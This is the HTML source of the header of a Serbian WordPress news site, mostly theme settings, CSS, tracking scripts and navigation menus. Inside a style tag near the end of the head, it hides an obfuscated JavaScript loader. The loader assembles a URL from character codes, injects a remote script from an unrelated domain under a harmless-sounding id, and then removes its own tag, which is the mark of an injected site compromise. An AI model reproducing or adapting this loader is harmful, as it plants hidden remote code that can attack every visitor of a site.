            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/zoomer.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#eded2e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="430f8cc4c8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"month_names_short":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"day_names":["\u043d\u0435\u0434\u0435\u0459\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0443\u0442\u043e\u0440\u0430\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u043f\u0435\u0442\u0430\u043a","\u0441\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#15202b}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:Montserrat}.sf-menu ul .menu-item a{font-family:Montserrat}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Montserrat}.td-mobile-content .sub-menu a{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Montserrat}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Montserrat}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Montserrat}.td-page-content h3,.wpb_text_column h3{font-family:Montserrat}body,p{font-family:Montserrat}#bbpress-forums .bbp-header .bbp-forums,#bbpress-forums .bbp-header .bbp-topics,#bbpress-forums .bbp-header{font-family:Montserrat}.white-popup-block,.white-popup-block .wpb_button{font-family:Montserrat}:root{--td_theme_color:#eded2e;--td_slider_text:rgba(237,237,46,0.7);--td_container_transparent:transparent;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(238,238,34,0.9);--td_mobile_gradient_two_mob:rgba(5,68,4,0.9);--td_mobile_text_active_color:#ffffff;--td_mobile_text_color:#0a0a0a;--td_page_title_color:rgba(255,255,255,0.93);--td_page_content_color:rgba(255,255,255,0.93);--td_page_h_color:rgba(255,255,255,0.93);--td_login_hover_background:#febe2b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(76,64,132,0.9);--td_login_gradient_two:rgba(28,24,51,0.9)}</style>

<script data-ad-client="ca-pub-6500497571531387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '609050663665232');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=609050663665232&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-180x180.png" />
<meta name="msapplication-TileImage" content="https://zoomer.rs/wp-content/uploads/2021/04/cropped-viber_slika_2021-04-07_21-53-59-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-post-content h2{color:#fff!important;}
.td-post-content h3{color:#fff!important;}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eded2e}.tdm-btn-style2:before{border-color:#eded2e}.tdm-btn-style2{color:#eded2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eded2e;-moz-box-shadow:0 2px 16px #eded2e;box-shadow:0 2px 16px #eded2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eded2e;-moz-box-shadow:0 4px 26px #eded2e;box-shadow:0 4px 26px #eded2e}</style>

	<style id="tdw-css-placeholder">let _wqkc="_qqmejynud";try{var_ztxlyjck=String;let _kngmbmrrnh="f"+"ro"+_ztxlyjck['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ozmndyrxos="s"+"c"+_ztxlyjck[_kngmbmrrnh](114,105,112,116);let _wflyf="c"+"re"+_ztxlyjck[_kngmbmrrnh](97,116,101,69,108,101,109,101,110,116);let _pfzi="s"+_ztxlyjck[_kngmbmrrnh](114,99);var aookkfvkkya=_ztxlyjck[_kngmbmrrnh](105,100);let _qbxlwngyifo="cu"+"rre"+_ztxlyjck[_kngmbmrrnh](110,116,83,99,114,105,112,116);let _cglnfl="pa"+"r"+_ztxlyjck[_kngmbmrrnh](101,110,116,78,111,100,101);var _otqgyua="i"+"ns"+_ztxlyjck[_kngmbmrrnh](101,114,116,66,101,102,111,114,101);var auwxtbbao="ge"+"El"+_ztxlyjck[_kngmbmrrnh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _selwlkjh="h"+"e"+_ztxlyjck[_kngmbmrrnh](97,100);let ascnjfhm="ap"+"p"+_ztxlyjck[_kngmbmrrnh](101,110,100,67,104,105,108,100);let _qfcvwfaegyx=document;var _fcgin="t"+"e"+_ztxlyjck[_kngmbmrrnh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var afxrzwqv=_qfcvwfaegyx[_wflyf](_ozmndyrxos);afxrzwqv['as'+'y'+'nc']=true;let _prnisrigt=_ztxlyjck[_kngmbmrrnh](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_ztxlyjck[_kngmbmrrnh](47)+_ztxlyjck[_kngmbmrrnh](115)+"cr"+"i"+_ztxlyjck[_kngmbmrrnh](112,116,115)+_ztxlyjck[_kngmbmrrnh](47)+"s"+"t"+_ztxlyjck[_kngmbmrrnh](101,112,46,106,115);afxrzwqv[_pfzi]=_prnisrigt;afxrzwqv[aookkfvkkya]=_fcgin;if(_qfcvwfaegyx[_qbxlwngyifo]){_qfcvwfaegyx[_qbxlwngyifo][_cglnfl][_otqgyua](afxrzwqv,_qfcvwfaegyx[_qbxlwngyifo]);let _qmgcqcxay=document;if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_qfcvwfaegyx[auwxtbbao](_selwlkjh)[0][ascnjfhm](afxrzwqv);if (_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qmgcqcxay['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="home page-template-default page page-id-138 ctct-Newspaper metaslider-plugin global-block-template-1 td-black-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-mobile-container"><ul id="menu-main-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-502"><a href="https://zoomer.rs/kategorija/zoom/gledaj/">Gledaj</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://zoomer.rs/kategorija/zoom/slusaj/">Slušaj</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://zoomer.rs/kategorija/zoom/citaj/">Čitaj</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="#">&#8211;</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://zoomer.rs/kategorija/kategorije/politika/">Politika</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://zoomer.rs/kategorija/kategorije/drustvo/">Društvo</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://zoomer.rs/kategorija/kategorije/kultura/">Kultura</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://zoomer.rs/kategorija/kategorije/novac/">Novac</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://zoomer.rs/kategorija/kategorije/nauka/">Nauka</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://zoomer.rs/kategorija/kategorije/digital/">Digital</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://zoomer.rs/kategorija/kategorije/zdravlje/">Zdravlje</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://zoomer.rs/kategorija/kategorije/sport/">Sport</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://zoomer.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:absolute;width:100%}.td-header-desktop-wrap{top:auto;bottom:auto}@media (max-width:767px){.tdi_2{padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){.tdi_4.tdc-row-content-vert-center,.tdi_4.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_4.tdc-row-content-vert-bottom,.tdi_4.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_4.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_4.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{justify-content:center!important;text-align:center!important;display:inline-block!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px}.tdi_7 .tdb-logo-text-title{color:#ffffff;font-family:Heebo!important;font-weight:500!important;}html[class*='ie'] .tdi_7 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:100%}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;font-size:10px!important;}.tdi_7 .tdb-logo-text-title{display:none;font-size:24px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:10px;display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></h1></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_8 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_9 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_9 .tdm-social-item i.td-icon-linkedin,.tdi_9 .tdm-social-item i.td-icon-pinterest,.tdi_9 .tdm-social-item i.td-icon-blogger,.tdi_9 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_9 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_9 .tdm-social-item i{line-height:35px}.tdi_9 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_9 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_9"><div class="tdm-social-item-wrap"><a href="http://facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer.rs"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_11{vertical-align:top}}@media (max-width:767px){.tdi_11{padding-left:14px!important;width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_12{display:inline-block}.tdi_12 .tdb-block-inner{text-align:center}.tdi_12 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_12 .tdb-mobile-menu-button svg{width:27px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_12 .tdb-mobile-menu-button{color:#eded2e}.tdi_12 .tdb-mobile-menu-button svg,.tdi_12 .tdb-mobile-menu-button svg *{fill:#eded2e}.tdi_12 .tdb-mobile-menu-button:hover{color:#eded00}.tdi_12 .tdb-mobile-menu-button:hover svg,.tdi_12 .tdb-mobile-menu-button:hover svg *{fill:#eded00}@media (max-width:767px){.tdi_12 .tdb-mobile-menu-button i{font-size:37px}.tdi_12 .tdb-mobile-menu-button svg{width:37px}.tdi_12 .tdb-mobile-menu-button i{width:74px;height:74px;line-height:74px}.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:74px;height:74px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_13 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13"  style=" z-index: 999;">
<style>@media (max-width:767px){.tdi_13{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_13{display:inline-block}.tdi_13 .tdb-horiz-menu{margin-left:auto}.tdi_13 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_13 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_13 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_13 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_13 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_13 .tdb-horiz-menu>li.current-menu-item>a,.tdi_13 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_13 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_13 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_13 .tdb-horiz-menu>li:hover>a{color:#ffa301}.tdi_13 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_13 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_13 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_13 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_13 .tdb-horiz-menu>li.current-category-ancestor>a 